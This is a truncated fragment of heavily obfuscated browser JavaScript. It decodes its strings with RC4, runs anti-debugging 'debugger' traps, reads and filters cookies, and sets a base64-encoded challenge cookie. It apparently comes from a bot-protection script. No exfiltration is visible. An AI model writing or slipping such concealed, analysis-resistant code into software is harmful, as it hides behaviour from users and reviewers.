_0x3fef74=0x0;_0x3fef74<_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x3fef74++){_0x4bc287=(_0x4bc287+0x1)%0x100;_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287])%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;_0x466331+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fef74)^_0x3a9a14[(_0x3a9a14[_0x4bc287]+_0x3a9a14[_0x3954ba])%0x100]);}return _0x466331;};_0x0d37['\x72\x63\x34']=_0x4a7852;_0x0d37['\x64\x61\x74\x61']={};_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x586e5c=_0x0d37['\x64\x61\x74\x61'][_0x41005c];if(_0x586e5c===undefined){if(_0x0d37['\x6f\x6e\x63\x65']===undefined){var _0x492442=function(_0x7b86b5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x7b86b5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f380d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f380d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xb1ed48){if(!Boolean(~_0xb1ed48)){return _0xb1ed48;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c5882){for(var _0xadc839=0x0,_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xadc839<_0x23571e;_0xadc839++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c5882(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x492442(_0x0d37)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0d37['\x6f\x6e\x63\x65']=!![];}_0x47c759=_0x0d37['\x72\x63\x34'](_0x47c759,_0x50988d);_0x0d37['\x64\x61\x74\x61'][_0x41005c]=_0x47c759;}else{_0x47c759=_0x586e5c;}return _0x47c759;};(function(){var _0x28b479=function(){var _0x41005c=!![];return function(_0x50988d,_0x47c759){var _0x63709d=_0x41005c?function(){if(_0x47c759){var _0x373553=_0x47c759['\x61\x70\x70\x6c\x79'](_0x50988d,arguments);_0x47c759=null;return _0x373553;}}:function(){};_0x41005c=![];return _0x63709d;};}();var _0x5b8d49={'\x70\x66\x74':function _0x3cd5f3(_0x2f7991,_0x2cdc10){return _0x2f7991(_0x2cdc10);},'\x4c\x54\x46':function _0x39b75e(_0x378b3e,_0x5331bb){return _0x378b3e<_0x5331bb;},'\x6d\x43\x49':function _0x3dd9b1(_0x5b1dad){return _0x5b1dad();},'\x77\x75\x46':function _0x1343e3(_0x5eb6b1,_0x4e10fc){return _0x5eb6b1+_0x4e10fc;},'\x4c\x65\x4e':function _0x3a240f(_0x17845e,_0x471cd5){return _0x17845e*_0x471cd5;},'\x79\x48\x48':function _0x207f6c(_0x5b9360,_0x20072a){return _0x5b9360+_0x20072a;},'\x47\x42\x50':function _0x4f1bfb(_0x18ca80,_0x154527){return _0x18ca80!==_0x154527;},'\x67\x59\x75':function _0x1f7986(_0x3bb294,_0x4be266){return _0x3bb294+_0x4be266;},'\x70\x65\x6b':function _0x2084e5(_0x186542,_0x315415){return _0x186542/_0x315415;},'\x55\x74\x59':function _0x20679e(_0x2a44d5,_0x185ab4){return _0x2a44d5===_0x185ab4;},'\x78\x77\x6c':function _0x5ef750(_0x1c3af7,_0x230389){return _0x1c3af7%_0x230389;},'\x51\x62\x79':function _0x51d607(_0xdc3987,_0x5b8c27){return _0xdc3987(_0x5b8c27);},'\x74\x61\x62':function _0x34b88e(_0x2faf84,_0x5f56cb){return _0x2faf84(_0x5f56cb);},'\x69\x61\x52':function _0x28ba2b(_0x308f8d,_0x598391){return _0x308f8d>_0x598391;},'\x45\x6f\x74':function _0x29d95d(_0x1e27cd,_0x41ec55){return _0x1e27cd-_0x41ec55;},'\x58\x54\x76':function _0x2a4b6a(_0x23e456,_0x59e711){return _0x23e456==_0x59e711;},'\x6a\x77\x71':function _0x1d6f07(_0x363498,_0x5a84a3){return _0x363498(_0x5a84a3);},'\x6d\x68\x43':function _0x1deab6(_0xb5bab5,_0x34fe5f){return _0xb5bab5==_0x34fe5f;},'\x56\x71\x7a':function _0x116fb1(_0x318e8,_0x5ab1a9){return _0x318e8==_0x5ab1a9;},'\x6c\x52\x6e':function _0x368c01(_0x50ab01,_0x5e5e31){return _0x50ab01==_0x5e5e31;},'\x6c\x52\x66':function _0xce84c7(_0x2fd5db,_0x2629e2){return _0x2fd5db!==_0x2629e2;},'\x47\x77\x56':function _0x5d2ad0(_0xeab6d0,_0xd0343d){return _0xeab6d0(_0xd0343d);},'\x62\x4b\x5a':function _0x3c3035(_0x1bb184,_0x151a28){return _0x1bb184(_0x151a28);},'\x45\x67\x61':function _0x2dda6c(_0x43f2fc,_0x228955){return _0x43f2fc+_0x228955;},'\x6a\x69\x47':function _0x359782(_0x26a853,_0x67eb34){return _0x26a853+_0x67eb34;},'\x7a\x51\x53':function _0x458fc0(_0x3dce5f,_0x3b7e1e){return _0x3dce5f+_0x3b7e1e;},'\x6f\x68\x57':function _0x55931a(_0x1c6e3d,_0x6d12ee){return _0x1c6e3d+_0x6d12ee;}};var _0x2a2dcf=this[_0x0d37('0x0', '\x63\x4c\x51\x34')];var _0x5085fd=_0x2a2dcf[_0x0d37('0x1', '\x33\x77\x58\x31')];var _0x28923c='';var _0x4171b8='';if(_0x5b8d49[_0x0d37('0x2', '\x32\x44\x4f\x4f')](typeof _0x2a2dcf[_0x0d37('0x3', '\x72\x76\x5d\x55')],_0x0d37('0x4', '\x40\x77\x58\x69'))){_0x28923c=_0x2a2dcf[_0x0d37('0x5', '\x76\x4e\x74\x32')];_0x4171b8=_0x28923c[_0x0d37('0x6', '\x5a\x45\x72\x40')];}var _0x536300=_0x2a2dcf[_0x0d37('0x7', '\x61\x72\x46\x37')];var _0x3c6194=_0x2a2dcf[_0x0d37('0x8', '\x31\x54\x62\x64')];var _0x235395=new _0x2a2dcf[_0x0d37('0x9', '\x26\x40\x64\x49')]()[_0x0d37('0xa', '\x76\x4e\x74\x32')]();var _0x3a7df5='';function _0x14c453(_0x512397){var _0x5a7807={'\x79\x67\x69':function _0x163b34(_0x4b5d27,_0xb420ae){return _0x4b5d27<_0xb420ae;},'\x56\x49\x70':function _0x538b46(_0x4c4ae4,_0x126b0e){return _0x4c4ae4|_0x126b0e;},'\x68\x6d\x58':function _0x4be679(_0x3a0701,_0x31fb8d){return _0x3a0701<<_0x31fb8d;},'\x70\x7a\x7a':function _0xdab882(_0x20efe3,_0x505966){return _0x20efe3&_0x505966;},'\x4b\x52\x62':function _0x3fa1f1(_0x4d28cd,_0x200084){return _0x4d28cd==_0x200084;},'\x79\x4f\x54':function _0x15522d(_0x51f602,_0x2f52e4){return _0x51f602>>_0x2f52e4;},'\x50\x56\x79':function _0x30cbb3(_0x4acd33,_0x6c7f9a){return _0x4acd33<<_0x6c7f9a;},'\x74\x6d\x51':function _0x254929(_0x57313b,_0x7e4606){return _0x57313b&_0x7e4606;},'\x4b\x52\x6d':function _0x5aeaef(_0x2522cd,_0xf78d9f){return _0x2522cd|_0xf78d9f;},'\x56\x7a\x50':function _0x57e715(_0x250657,_0x1671fb){return _0x250657&_0x1671fb;},'\x65\x48\x67':function _0x486939(_0x50df77,_0x7c8a42){return _0x50df77==_0x7c8a42;},'\x4f\x50\x71':function _0x6d2c81(_0xd9cb5f,_0x515551){return _0xd9cb5f|_0x515551;},'\x43\x78\x4d':function _0x4ea1ab(_0x28305d,_0x2ad411){return _0x28305d<<_0x2ad411;},'\x7a\x77\x53':function _0x287744(_0x581391,_0x507755){return _0x581391&_0x507755;},'\x54\x49\x77':function _0x55942c(_0x240c94,_0x239e9b){return _0x240c94&_0x239e9b;},'\x44\x6d\x67':function _0x2fabb4(_0x1a88ba,_0xd4c3f4){return _0x1a88ba<<_0xd4c3f4;},'\x52\x67\x6d':function _0x4001a6(_0x48bbf5,_0x520720){return _0x48bbf5&_0x520720;}};var _0xa8ccb9=_0x0d37('0xb', '\x41\x5a\x24\x49')[_0x0d37('0xc', '\x46\x30\x57\x6c')]('\x7c'),_0x4ebe37=0x0;while(!![]){switch(_0xa8ccb9[_0x4ebe37++]){case'\x30':_0x198037=_0x512397[_0x0d37('0xd', '\x5a\x45\x72\x40')];continue;case'\x31':var _0x1fe97c,_0x4f48b8,_0x5da89a;continue;case'\x32':_0xa0de17='';continue;case'\x33':_0x4004ab=0x0;continue;case'\x34':var _0x445132=_0x0d37('0xe', '\x63\x4c\x51\x34');continue;case'\x35':var _0xa0de17,_0x4004ab,_0x198037;continue;case'\x36':return _0xa0de17;continue;case'\x37':while(_0x5a7807[_0x0d37('0xf', '\x37\x37\x5a\x46')](_0x4004ab,_0x198037)){var _0x162369=_0x0d37('0x10', '\x66\x37\x6e\x6d')[_0x0d37('0x11', '\x26\x40\x64\x49')]('\x7c'),_0x2a770a=0x0;while(!![]){switch(_0x162369[_0x2a770a++]){case'\x30':_0x4f48b8=_0x512397[_0x0d37('0x12', '\x46\x6f\x54\x26')](_0x4004ab++);continue;case'\x31':_0xa0de17+=_0x445132[_0x0d37('0x13', '\x6e\x42\x79\x32')](_0x5a7807[_0x0d37('0x14', '\x7a\x63\x6e\x24')](_0x5a7807[_0x0d37('0x15', '\x2a\x24\x43\x6f')](_0x5a7807[_0x0d37('0x16', '\x79\x42\x70\x55')](_0x1fe97c,0x3),0x4),_0x5a7807[_0x0d37('0x17', '\x28\x53\x73\x46')](_0x4f48b8,0xf0)>>0x4));continue;case'\x32':if(_0x5a7807[_0x0d37('0x18', '\x2a\x76\x51\x34')](_0x4004ab,_0x198037)){_0xa0de17+=_0x445132[_0x0d37('0x19', '\x66\x37\x6e\x6d')](_0x5a7807[_0x0d37('0x1a', '\x41\x5a\x24\x49')](_0x1fe97c,0x2));_0xa0de17+=_0x445132[_0x0d37('0x1b', '\x28\x42\x56\x29')](_0x5a7807[_0x0d37('0x1c', '\x37\x37\x5a\x46')](_0x5a7807[_0x0d37('0x1d', '\x72\x69\x70\x41')](_0x1fe97c,0x3),0x4));_0xa0de17+='\x3d\x3d';break;}continue;case'\x33':_0x1fe97c=_0x5a7807[_0x0d37('0x1e', '\x37\x37\x5a\x46')](_0x512397[_0x0d37('0x1f', '\x6e\x42\x79\x32')](_0x4004ab++),0xff);continue;case'\x34':_0xa0de17+=_0x445132[_0x0d37('0x20', '\x37\x37\x5a\x46')](_0x5da89a&0x3f);continue;case'\x35':_0xa0de17+=_0x445132[_0x0d37('0x21', '\x41\x5a\x24\x49')](_0x5a7807[_0x0d37('0x22', '\x37\x37\x5a\x46')](_0x1fe97c,0x2));continue;case'\x36':_0x5da89a=_0x512397[_0x0d37('0x23', '\x37\x37\x5a\x46')](_0x4004ab++);continue;case'\x37':_0xa0de17+=_0x445132[_0x0d37('0x24', '\x50\x53\x35\x46')](_0x5a7807[_0x0d37('0x25', '\x37\x37\x5a\x46')](_0x5a7807[_0x0d37('0x26', '\x40\x61\x4e\x6e')](_0x5a7807[_0x0d37('0x27', '\x46\x6f\x54\x26')](_0x4f48b8,0xf),0x2),_0x5a7807[_0x0d37('0x28', '\x2a\x76\x51\x34')](_0x5a7807[_0x0d37('0x29', '\x53\x73\x65\x43')](_0x5da89a,0xc0),0x6)));continue;case'\x38':if(_0x5a7807[_0x0d37('0x2a', '\x45\x68\x24\x4c')](_0x4004ab,_0x198037)){_0xa0de17+=_0x445132[_0x0d37('0x2b', '\x31\x79\x70\x61')](_0x5a7807[_0x0d37('0x2c', '\x25\x6c\x43\x76')](_0x1fe97c,0x2));_0xa0de17+=_0x445132[_0x0d37('0x2d', '\x35\x5e\x77\x64')](_0x5a7807[_0x0d37('0x2e', '\x50\x5e\x40\x6b')](_0x5a7807[_0x0d37('0x2f', '\x31\x6e\x71\x67')](_0x5a7807[_0x0d37('0x30', '\x63\x4c\x51\x34')](_0x1fe97c,0x3),0x4),_0x5a7807[_0x0d37('0x31', '\x64\x52\x32\x43')](_0x5a7807[_0x0d37('0x32', '\x50\x53\x35\x46')](_0x4f48b8,0xf0),0x4)));_0xa0de17+=_0x445132[_0x0d37('0x33', '\x31\x54\x62\x64')](_0x5a7807[_0x0d37('0x34', '\x32\x44\x4f\x4f')](_0x5a7807[_0x0d37('0x35', '\x5a\x45\x72\x40')](_0x4f48b8,0xf),0x2));_0xa0de17+='\x3d';break;}continue;}break;}}continue;}break;}}function _0x244f43(_0x5b675e){var _0x1a26fa=_0x28b479(this,function(){var _0x41005c=function(){return'\x64\x65\x76';},_0x50988d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3436dc=function(){var _0x54b65c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x54b65c['\x74\x65\x73\x74'](_0x41005c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54bc8a=function(){var _0x5b84ed=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b84ed['\x74\x65\x73\x74'](_0x50988d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7362a1=function(_0x35ddc5){var _0x4bac94=~-0x1>>0x1+0xff%0x0;if(_0x35ddc5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4bac94)){_0x1c72ca(_0x35ddc5);}};var _0x1c72ca=function(_0x4cb170){var _0x11ab4c=~-0x4>>0x1+0xff%0x0;if(_0x4cb170['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11ab4c){_0x7362a1(_0x4cb170);}};if(!_0x3436dc()){if(!_0x54bc8a()){_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7362a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1a26fa();var _0x388977={'\x6a\x47\x4f':function _0x843a73(_0x195bd7,_0x5db9e1){return _0x5b8d49[_0x0d37('0x36', '\x79\x4f\x49\x62')](_0x195bd7,_0x5db9e1);}};return function(_0x3f5f8c){_0x3a7df5+=_0x3f5f8c;return _0x388977[_0x0d37('0x37', '\x63\x4c\x51\x34')](_0x5b675e,_0x3f5f8c);};}function _0x441fa7(){var _0x1d2af4={'\x72\x6b\x48':function _0x1ced92(_0x2f69c3,_0x3151e8){return _0x2f69c3<_0x3151e8;},'\x47\x48\x6b':function _0x47debe(_0x41e32a){return _0x41e32a();}};var _0x3bd595=_0x0d37('0x38', '\x76\x4e\x74\x32')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x2a6c53=0x0;while(!![]){switch(_0x3bd595[_0x2a6c53++]){case'\x30':var _0xd32406=_0x5085fd[_0x0d37('0x3a', '\x53\x73\x65\x43')][_0x0d37('0x3b', '\x53\x73\x65\x43')]('\x3b');continue;case'\x31':var _0x134a99=new _0x2a2dcf[_0x0d37('0x3c', '\x61\x72\x46\x37')](_0x0d37('0x3d', '\x40\x77\x58\x69'));continue;case'\x32':var _0x1af297=new _0x2a2dcf[_0x0d37('0x3e', '\x66\x37\x6e\x6d')]();continue;case'\x33':return _0x1af297;continue;case'\x34':for(var _0x2f9a17=0x0;_0x1d2af4[_0x0d37('0x3f', '\x32\x52\x5e\x73')](_0x2f9a17,_0xd32406[_0x0d37('0x40', '\x50\x5e\x40\x6b')]);_0x2f9a17++){var _0xcaf1dd=_0xd32406[_0x2f9a17][_0x0d37('0x41', '\x6b\x5e\x2a\x5b')](0x0,_0xd32406[_0x2f9a17][_0x0d37('0x42', '\x42\x6c\x40\x38')]('\x3d'));var _0xc7d937=_0xd32406[_0x2f9a17][_0x0d37('0x43', '\x41\x5a\x24\x49')](_0xd32406[_0x2f9a17][_0x0d37('0x44', '\x31\x54\x62\x64')]('\x3d')+0x1,_0xd32406[_0x2f9a17][_0x0d37('0x45', '\x37\x37\x5a\x46')]);if(_0x134a99[_0x0d37('0x46', '\x28\x53\x73\x46')](_0xcaf1dd)){_0x1af297[_0x1af297[_0x0d37('0x47', '\x4e\x29\x66\x6e')]]=_0xc7d937;}}continue;case'\x35':_0x1d2af4[_0x0d37('0x48', '\x2a\x4e\x61\x6d')](_0x1f587a);continue;}break;}}function _0x5614c7(_0x45d4f8){var _0x15b2a8={'\x51\x66\x57':function _0x20877f(_0x110f34,_0x23a357){return _0x110f34(_0x23a357);},'\x71\x6c\x46':function _0x3e2b6b(_0xa0e151,_0x31b0ed){return _0xa0e151+_0x31b0ed;},'\x65\x49\x71':function _0x58a540(_0x5aca9b,_0x1b934c){return _0x5aca9b+_0x1b934c;},'\x75\x44\x4c':function _0xc30b4f(_0x4c6cb5,_0x551101,_0x3f3473){return _0x4c6cb5(_0x551101,_0x3f3473);},'\x72\x7a\x79':function _0x4ecba7(_0x4cb34e,_0x22685e){return _0x4cb34e-_0x22685e;},'\x49\x73\x61':function _0x775d6b(_0x524e44){return _0x524e44();},'\x74\x54\x57':function _0x40d329(_0x1c03b5,_0x247f23){return _0x1c03b5<_0x247f23;},'\x4e\x65\x78':function _0x465578(_0x2a9269,_0x3cc73f){return _0x2a9269(_0x3cc73f);},'\x75\x6c\x51':function _0xcff60b(_0xecc0e,_0x2d1dfc){return _0xecc0e+_0x2d1dfc;},'\x55\x43\x62':function _0x23fd2a(_0x246c09){return _0x246c09();},'\x58\x70\x7a':function _0x44a7d0(_0x23c8f7,_0x2f3929){return _0x23c8f7%_0x2f3929;},'\x4b\x77\x4b':function _0x35d30a(_0x439167){return _0x439167();},'\x45\x48\x64':function _0x283554(_0x55d21f,_0x58c9fe,_0x1f38de,_0x4b26cd){return _0x55d21f(_0x58c9fe,_0x1f38de,_0x4b26cd);},'\x44\x4f\x65':function _0x2e73b6(_0x4b3c71,_0x50c7da){return _0x4b3c71(_0x50c7da);}};var _0xad107a=_0x0d37('0x49', '\x5a\x45\x72\x40')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x30ad69=0x0;while(!![]){switch(_0xad107a[_0x30ad69++]){case'\x30':_0x54f803=_0x15b2a8[_0x0d37('0x4a', '\x66\x37\x6e\x6d')](btoa,_0x15b2a8[_0x0d37('0x4b', '\x28\x42\x56\x29')](_0x15b2a8[_0x0d37('0x4c', '\x6b\x5e\x2a\x5b')](_0x15b2a8[_0x0d37('0x4d', '\x46\x30\x57\x6c')](_0x15b2a8[_0x0d37('0x4e', '\x31\x6e\x71\x67')](_0x15b2a8[_0x0d37('0x4f', '\x46\x30\x57\x6c')](_0x0d37,_0x15b2a8[_0x0d37('0x50', '\x25\x6c\x43\x76')](_0xd370[_0x0d37('0x51', '\x61\x72\x46\x37')],0x1),_0x18f0b6[_0x0d37('0x52', '\x6e\x42\x79\x32')](0x0,0x5)),_0x0d37('0x53', '\x2a\x76\x51\x34')),_0x4539a0),_0x0d37('0x54', '\x5b\x6f\x4f\x37')),_0x396f96));continue;case'\x31':var _0x396f96='';continue;case'\x32':_0x15b2a8[_0x0d37('0x55', '\x6e\x42\x79\x32')](_0x1f587a);continue;case'\x33':for(var _0x3bc90e=0x0;_0x15b2a8[_0x0d37('0x56', '\x63\x4c\x51\x34')](_0x3bc90e,_0x7372ad[_0x0d37('0x57', '\x46\x6f\x54\x26')]);_0x3bc90e++){_0x2d6419[_0x3bc90e]=_0x15b2a8[_0x0d37('0x58', '\x2a\x24\x43\x6f')](_0x5457a9,_0x15b2a8[_0x0d37('0x59', '\x28\x44\x6c\x7a')](_0x45d4f8,_0x7372ad[_0x3bc90e]));}continue;case'\x34':var _0xe9bd61='\x3e\xda\x2b\x7b\x9b\x7d\xdb\x69';var _0xec1294=_0xe9bd61['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x398ab4=_0xe9bd61['\x73\x75\x62\x73\x74\x72'](0x6);var _0xe908f6='\x9d\xdc\x13\xe9\x52\xd6\x8e\xd7';var _0x4c51f7=0x2;while(--_0x4c51f7){_0xe908f6=_0xe908f6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe908f6[0x0];}var _0x3a1795=_0xe908f6;var _0x4f7873=_0xe908f6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x4f7873){_0x3a1795=_0x3a1795['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3a1795[0x0];}var _0x18f0b6=_0x0d37('0x5b', _0xec1294+_0x398ab4);continue;case'\x35':_0x15b2a8[_0x0d37('0x5c', '\x28\x53\x73\x46')](_0x1f587a);continue;case'\x36':var _0x54f803;continue;case'\x37':for(var _0x3bc90e=0x0;_0x15b2a8[_0x0d37('0x5d', '\x46\x6f\x54\x26')](_0x3bc90e,_0x18f0b6[_0x0d37('0x51', '\x61\x72\x46\x37')]);_0x3bc90e++){_0x396f96+=_0x15b2a8[_0x0d37('0x5e', '\x41\x5a\x24\x49')](_0x18f0b6[_0x0d37('0x5f', '\x5a\x45\x72\x40')](_0x3bc90e),_0x4539a0[_0x0d37('0x60', '\x76\x4e\x74\x32')](_0x15b2a8[_0x0d37('0x61', '\x45\x68\x24\x4c')](_0x3bc90e,_0x4539a0[_0x0d37('0x62', '\x26\x40\x64\x49')])))[_0x0d37('0x63', '\x2a\x4e\x61\x6d')](0x10);}continue;case'\x38':var _0x7372ad=_0x15b2a8[_0x0d37('0x64', '\x35\x5e\x77\x64')](_0x441fa7);continue;case'\x39':var _0x2d6419=new _0x2a2dcf[_0x0d37('0x65', '\x31\x79\x70\x61')](_0x7372ad[_0x0d37('0x66', '\x49\x44\x5e\x75')]);continue;case'\x31\x30':_0x15b2a8[_0x0d37('0x67', '\x41\x5a\x24\x49')](_0x647c5c,_0x0d37('0x68', '\x61\x72\x46\x37'),_0x54f803,0x14);continue;case'\x31\x31':_0xd370[_0x0d37('0x69', '\x26\x40\x64\x49')]();continue;case'\x31\x32':_0xd370[_0x0d37('0x6a', '\x28\x44\x6c\x7a')](_0x15b2a8[_0x0d37('0x6b', '\x40\x77\x58\x69')](btoa,_0x45d4f8));continue;case'\x31\x33':var _0x4539a0=_0x2d6419[_0x0d37('0x6c', '\x7a\x63\x6e\x24')]();continue;}break;}}function _0x5457a9(_0x1d422e){var _0x4b5a54=0x0;for(var _0x1017e7=0x0;_0x5b8d49[_0x0d37('0x6d', '\x50\x5e\x40\x6b')](_0x1017e7,_0x1d422e[_0x0d37('0x6e', '\x41\x5a\x24\x49')]);_0x1017e7++){_0x4b5a54+=_0x1d422e[_0x0d37('0x6f', '\x50\x53\x35\x46')](_0x1017e7);}_0x5b8d49[_0x0d37('0x70', '\x63\x4c\x51\x34')](_0x1f587a);return _0x4b5a54;}function _0x647c5c(_0x340bbd,_0x326366,_0x189862){var _0x5230b4='';if(_0x189862){var _0x25bfb5=new _0x2a2dcf[_0x0d37('0x71', '\x44\x64\x75\x4c')]();_0x25bfb5[_0x0d37('0x72', '\x25\x6c\x43\x76')](_0x5b8d49[_0x0d37('0x73', '\x31\x54\x62\x64')](_0x25bfb5[_0x0d37('0x74', '\x5b\x6f\x4f\x37')](),_0x5b8d49[_0x0d37('0x75', '\x25\x6c\x43\x76')](_0x189862,0x3e8)));var _0x5230b4=_0x5b8d49[_0x0d37('0x76', '\x31\x79\x70\x61')](_0x0d37('0x77', '\x42\x6c\x40\x38'),_0x25bfb5[_0x0d37('0x78', '\x64\x52\x32\x43')]());}_0x5085fd[_0x0d37('0x79', '\x40\x77\x58\x69')]=_0x5b8d49[_0x0d37('0x7a', '\x40\x77\x58\x69')](_0x5b8d49[_0x0d37('0x7b', '\x28\x44\x6c\x7a')](_0x5b8d49[_0x0d37('0x7c', '\x31\x54\x62\x64')](_0x340bbd,'\x3d')+_0x326366,_0x5230b4),_0x0d37('0x7d', '\x23\x51\x6a\x6b'));}function _0x3218ee(){function _0xfbcf3b(_0x189126){if(_0x5b8d49[_0x0d37('0x7e', '\x40\x49\x71\x6e')](_0x5b8d49[_0x0d37('0x7f', '\x5b\x6f\x4f\x37')]('',_0x5b8d49[_0x0d37('0x80', '\x41\x57\x5d\x70')](_0x189126,_0x189126))[_0x0d37('0x81', '\x25\x6c\x43\x76')],0x1)||_0x5b8d49[_0x0d37('0x82', '\x28\x44\x6c\x7a')](_0x5b8d49[_0x0d37('0x83', '\x49\x44\x5e\x75')](_0x189126,0x14),0x0)){(function(){}[_0x0d37('0x84', '\x79\x42\x70\x55')](_0x0d37('0x85', '\x5b\x41\x6d\x76'))());}else{(function(){}[_0x0d37('0x86', '\x32\x44\x4f\x4f')](_0x0d37('0x87', '\x71\x43\x4f\x24'))());}return _0x5b8d49[_0x0d37('0x88', '\x32\x52\x5e\x73')](_0xfbcf3b,++_0x189126);}try{return _0x5b8d49[_0x0d37('0x89', '\x6b\x5e\x2a\x5b')](_0xfbcf3b,0x0);}catch(_0x3cc0af){}};function _0x1f587a(){if(_0x5b8d49[_0x0d37('0x8a', '\x6b\x5e\x2a\x5b')](_0x5b8d49[_0x0d37('0x8b', '\x23\x51\x6a\x6b')](new _0x2a2dcf[_0x0d37('0x8c', '\x25\x6c\x43\x76')]()[_0x0d37('0x8d', '\x66\x37\x6e\x6d')](),_0x235395),0x1f4)){_0x5b8d49[_0x0d37('0x8e', '\x50\x53\x35\x46')](_0x3218ee);}}function _0x32a09d(_0x43f4a4){var _0x2af71c={'\x57\x46\x78':function _0x3ce265(_0x3b84e8,_0x421282){return _0x3b84e8<_0x421282;},'\x43\x4d\x41':function _0x177c59(_0x34dbab){return _0x34dbab();},'\x74\x50\x63':function _0x5bffdb(_0x53a4b8,_0x10ac49){return _0x53a4b8(_0x10ac49);},'\x73\x7a\x6f':function _0x23788e(_0x33ba6,_0x4d90ad){return _0x33ba6+_0x4d90ad;},'\x42\x66\x6f':function _0x4dc544(_0x3660ef,_0x2384b9){return _0x3660ef(_0x2384b9);},'\x73\x77\x72':function _0x315373(_0xc44c3,_0x245f24){return _0xc44c3(_0x245f24);},'\x6a\x43\x48':function _0x374b76(_0x223fd7){return _0x223fd7();},'\x4a\x6a\x59':function _0x251778(_0x9af005,_0x271bb7){return _0x9af005===_0x271bb7;},'\x4d\x5a\x42':function _0x2c2a86(_0x39b100,_0x34daa0){return _0x39b100(_0x34daa0);},'\x73\x67\x72':function _0x374f90(_0x49be69,_0x1a10c0){return _0x49be69+_0x1a10c0;},'\x69\x53\x52':function _0x1a547c(_0x1cc086,_0x3f84c9){return _0x1cc086(_0x3f84c9);},'\x77\x49\x6b':function _0x9856dd(_0x3222cc,_0x2c9b1d){return _0x3222cc+_0x2c9b1d;},'\x58\x4a\x50':function _0x417977(_0x18c8b4,_0x20ed10){return _0x18c8b4(_0x20ed10);},'\x57\x5a\x69':function _0x3ddf05(_0x8d655a,_0x1a4476){return _0x8d655a+_0x1a4476;},'\x69\x57\x54':function _0x482718(_0x25a92e,_0x1c0327){return _0x25a92e+_0x1c0327;},'\x6e\x66\x4a':function _0x1f8ef8(_0x3a5c35,_0x2694bc){return _0x3a5c35>_0x2694bc;},'\x63\x68\x47':function _0x4de6dd(_0x4de2a2,_0x599499){return _0x4de2a2===_0x599499;},'\x6d\x49\x76':function _0x26cb1d(_0x520e9b,_0xcd5ced){return _0x520e9b(_0xcd5ced);},'\x5a\x6f\x6f':function _0x81f512(_0xeed696,_0x507320){return _0xeed696<_0x507320;},'\x77\x7a\x63':function _0x1100f7(_0x3b1994,_0x448c86){return _0x3b1994+_0x448c86;},'\x73\x5a\x57':function _0x496374(_0x4ed375,_0x26f5e2){return _0x4ed375==_0x26f5e2;},'\x4f\x62\x46':function _0x82c40f(_0x3e470e,_0x26a53a){return _0x3e470e(_0x26a53a);},'\x65\x48\x48':function _0x2fa29f(_0x3415ac,_0x28aa06){return 